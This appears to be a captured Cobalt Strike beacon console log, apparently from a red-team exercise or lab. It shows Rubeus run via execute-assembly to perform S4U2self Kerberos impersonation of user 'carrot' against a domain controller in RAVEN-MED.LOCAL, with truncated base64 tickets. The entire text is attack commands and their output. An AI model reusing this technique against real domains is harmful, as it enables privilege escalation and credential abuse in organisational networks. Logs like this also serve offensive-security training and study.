 beacon> execute-assembly rubeus.exe s4u /self /impersonateuser:carrot /ticket:
doIFLjCCBSqgAwIBBaEDAgEWooIELTCCBClhggQlMIIEIaADAgEFoREbD1JBVkVOLU1FRC5MT0NBTKIkMCKgAwIBAqEbMBkbBmtyYnRndBsPUkFWRU4tTUVELkxPQ0FMo4ID3zCCA9ugAwIBEqE
[*] Tasked beacon to run .NET program: rubeus.exe s4u /self /impersonateuser:carrot /ticket:
doIFLjCCBSqgAwIBBaEDAgEWooIELTCCBClhggQlMIIEIaADAgEFoREbD1JBVkVOLU1FRC5MT0NBTKIkMCKgAwIBAqEbMBkbBmtyYnRndBsPUkFWRU4tTUVELkxPQ0FMo4ID3zCCA9ugAwIBEqE
[+] host called home, sent: 555119 bytes
[+] received output:
Rubeus
v2.2.0
[*] Action: S4U
[*] Action: S4U
[*] Building S4U2self request for: 'DC02$@RAVEN-MED.LOCAL'
[*] Using domain controller: dc02.raven-med.local (172.16.1.21)
[*] Sending S4U2self request to 172.16.1.21:88
[+] S4U2self success!
[*] Got a TGS for 'carrot' to 'DC02$@RAVEN-MED.LOCAL'
[*] base64(ticket.kirbi):
doIFJDCCBSCgAwIBBaEDAgEWooIENDCCBDBhggQsMIIEKKADAgEFoREbD1JBVkVOLU1FRC5MT0NBTKISMBCgAwIBAaEJMAcbBURDMDIko4ID+DCCA/SgAwIBEqEDAgEEooID5gSCA+Kj9